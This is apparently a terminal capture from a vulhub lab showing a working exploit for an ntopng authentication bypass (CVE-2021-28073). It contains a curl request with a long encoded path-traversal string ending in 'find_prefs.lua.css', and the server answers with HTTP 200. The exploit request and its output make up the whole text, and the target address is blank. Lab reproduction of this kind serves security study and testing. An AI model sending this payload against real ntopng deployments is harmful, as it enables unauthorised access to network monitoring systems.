 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/ntopng/CVE-2021-28073# curl -v http:// :
3000/lua/%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2
e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%
2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f
%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2
f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%
2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e
%2f%2e%2f%2e%2ffind_prefs.lua.css
* Trying :3000...
* TCP_NODELAY set
* Connected to ( ) port 3000 (#0)
> GET /lua/%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f
%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2
f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%
2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e
%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2
e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%2e%2f%
2e%2f%2e%2f%2e%2ffind_prefs.lua.css HTTP/1.1
> Host: :3000
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Cache-Control: max-age=0, no-cache, no-store
< Server: ntopng 4.2.210326 [Debian 10.8 [x86_64][]]
< Pragma: no-cache
< X-Frame-Options: DENY
< X-Content-Type-Options: nosniff
< Content-Type: application/json
< Last-Modified: Sat, 05 May 2022 11:12:18 GMT
< Set-Cookie: session=; max-age=3600; path=/;  HttpOnly; SameSite=lax
* no chunk, no close, no size. Assume close to signal end
<
* Closing connection 0